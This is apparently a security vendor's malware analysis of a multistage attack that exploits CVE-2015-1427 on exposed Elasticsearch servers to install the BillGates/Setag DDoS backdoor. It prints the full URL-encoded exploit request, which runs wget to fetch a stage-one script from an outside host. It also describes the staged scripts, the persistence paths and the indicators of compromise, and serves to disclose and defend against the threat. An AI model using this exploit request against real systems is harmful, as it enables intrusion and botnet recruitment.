Malware
Multistage Attack Delivers BillGates/Setag Backdoor
Elasticsearch is no stranger to cybercriminal abuse given its popularity. This year’s first quarter saw a surge of attacks — whether by exploiting vulnerabilities or taking advantage of security gaps — leveled against Elasticsearch servers.
Elasticsearch is no stranger to cybercriminal abuse given its popularity and use to organizations. In fact, this year’s first quarter saw a surge of attacks — whether by exploiting vulnerabilities or taking advantage of security gaps — leveled against Elasticsearch servers. These attacks mostly delivered cryptocurrency-mining malware, as in the case of one attack we saw last year.
The latest attack we spotted deviates from the usual profit-driven motive by delivering backdoors as its payload. These threats can turn affected targets into botnet zombies used in distributed-denial-of-service (DDoS) attacks.
The attack chain involves searching for exposed or publicly accessible Elasticsearch databases/servers. The malware would invoke a shell with an attacker-crafted search query with encoded Java commands. Once this is successfully carried out, the first malicious script is downloaded from a domain, which, in our analysis, appear to be expendable or easy-to-replace. The first-stage script will attempt to shut down the firewall as well as competing and already-running cryptocurrency mining activities and other processes. The second-stage script is then retrieved, likely from a compromised website.
The ways that the scripts are retrieved are notable. Using expendable domains, for instance, allows the attackers to swap URLs as soon as they are detected. Abusing compromised websites can also let them evade detection of websites especially developed by the attackers.
 Figure 1. The attack’s infection chain
Figure 1. The attack’s infection chain
Attack Chain
In the attack we saw, the URL involved was designed to exploit CVE-2015-1427, an old and already-updated vulnerability in the Groovy scripting engine of Elasticsearch (versions 1.3.0 – 1.3.7 and 1.4.0 – 1.4.2), as shown below (highlighted):
request_url="3[.]17[.]149[.]255[:]9200/_search?source=%7B%22query%22%3A+%7B%22filtered%22%3A+%7B%22query%22%3A+%7B%22match_all%22%3A+%7B%7D%7D%7D%7D%2C+%22script_fields%22%3A+%7B%22exp%22%3A+%7B%22script%22%3A+%22import+java.util.%2A%3Bimport+java.io.%2A%3BString+str+%3D+%5C%22%5C%22%3BBufferedReader+br+%3D+new+BufferedReader%28new+InputStreamReader%28Runtime.[highlight background_color="fcff00" text_color="000000"]getRuntime%28%29.exec%28%5C%22wget+154.223.159.5%2Fs67.sh+-O+S67%5C%22%29.getInputStream%28%29%29%29%3BStringBuilder+sb+%3D+new+StringBuilder%28%29%3Bwhile%28%28str%3Dbr.readLine%28%29%29%21%3Dnull%29%7Bsb.append%28str%29%3Bsb.append%28%5C%22%5Cr%5Cn%5C%22%29%3B%7Dsb.toString%28%29%3B%22%7D%7D%2C+%22size%22%3A+1%7D[/highlight]

The attack has two stages. First, the dropper runs the script s67.sh, shown in Figure 2. It defines which shell to use and where to find it, then attempt to stop the firewall. It will download the second-stage script (s66.sh) using the curl command, or use wget if unsuccessful.


The second-stage script has functions similar to those of the first; it also defines which shell to use and stops the firewall. Conversely, this script removes certain files — possibly those related to competing cryptocurrency miners — as well as various configuration files from the /tmp directory. It then kills other or already-existing cryptocurrency mining activities as well as other unwanted processes in order to run its own operation. The script will then remove traces of initial infection and kill processes running on certain TCP ports, as shown in Figure 4. The attack’s second stage also entails downloading the actual binary (figure 5), which is most likely hosted on a compromised or gray website.
Figure 2. Code snippet showing the first-stage script
Figure 3. Code snippet of the second-stage script showing the processes it kills
Figure 4. Code snippet showing how processes in TCP ports are terminated
 Figure 5. Code snippet showing the function of binary/payload
Figure 5. Code snippet showing the function of binary/payload
BillGates/Setag Payloads
A closer look into the binaries revealed a backdoor variant (detected by Trend Micro as ELF_SETAG.SM) that steals system information and has the capability to launch DDoS attacks. This same backdoor was also seen using an exploit for CVE-2017-5638, a remote-code-execution vulnerability in Apache Struts 2.
The samples bear the hallmarks of the BillGates malware, first encountered in 2014 and known for being used to hijack systems and initiate DDoS attacks. Of late, we’ve seen variants of the BillGates malware involved in botnet-related activities.
Figure 6 show code snippets of the payload. It has codes that can deter debugging and checks if it has been tampered with. This malware also replaces the affected system’s systools (which enables viewing of system or device information) with a copy of itself, and transfers them to the /usr/bin/dpkgd directory. For persistence, it drops a script that will create a copy of itself into the following paths:
- /etc/rc{1-5}.d/S97DbSecuritySpt
- /etc/rc{1-5}.d/S99selinux
- /etc/init.d/selinux
- /etc/init.d/DbSecuritySpt
 Figure 6. Code snippets showing the BillGate malware’s functions: anti-debugging (top left), multistage execution (top center), the kinds of DDoS attacks it can initiate (top right); and the list of systools it replaces(bottom)
Figure 6. Code snippets showing the BillGate malware’s functions: anti-debugging (top left), multistage execution (top center), the kinds of DDoS attacks it can initiate (top right); and the list of systools it replaces(bottom)
Laying the Groundwork
Indeed, many of the malicious traffic or attacks that we see targeting Elasticsearch are relatively straightforward, and more often than not, profit-driven. An attacker looks for unsecure or misconfigured servers or exploit old vulnerabilities, then drop the final payloads that typically consist of cryptocurrency-mining malware or even ransomware.
Hence, an attack that takes precautions to evade detection and uses multistage execution techniques is a red flag. That the cybercriminals or threat actors behind this attack used URL encoding, staged where the scripts are retrieved, and compromised legitimate websites could mean they are just testing their hacking tools or readying their infrastructure before mounting actual attacks.
This attack highlights the importance of properly securing digital assets, as the impact of an unsecure Elasticsearch server can have real-life repercussions. Note that Elastic has already released a patch for the vulnerability this attack exploits, as well as guidelines on how to secure, properly configure, and enable its security features. Additional security mechanisms like data categorization, network segmentation, and intrusion prevention systems helps reduce further exposure to malware and breaches.
Trend Micro Solutions
Organizations can also adopt security solutions that defend against these kinds of threats. Trend Micro™ XGen™ security provides high-fidelity machine learning that can secure the gateway and endpoints, and protect physical, virtual, and cloud workloads. With technologies that employ web/URL filtering, behavioral analysis, and custom sandboxing, XGen security offers protection against ever-changing threats that bypass traditional controls and exploit known and unknown vulnerabilities. XGen security also powers Trend Micro’s suite of security solutions: Hybrid Cloud Security, User Protection, and Network Defense.
Indicators of Compromise (IoCs):
Hashes Detected as ELF_SETAG.SM (SHA-256):
- 8ebd963f86ba62f45b936f6d6687ccb1e349a0f8a6cc19286457895c885695c8 (.pprt)
- cfe3dccf9ba5a17e410e8e7cf8d0ff5c1b8688f99881b53933006250b6421468 (.ppol)
Related domains/URLs:
- hxxps://crazydavesslots[.]com/[.]ppol
- hxxp://aduidc[.]xyz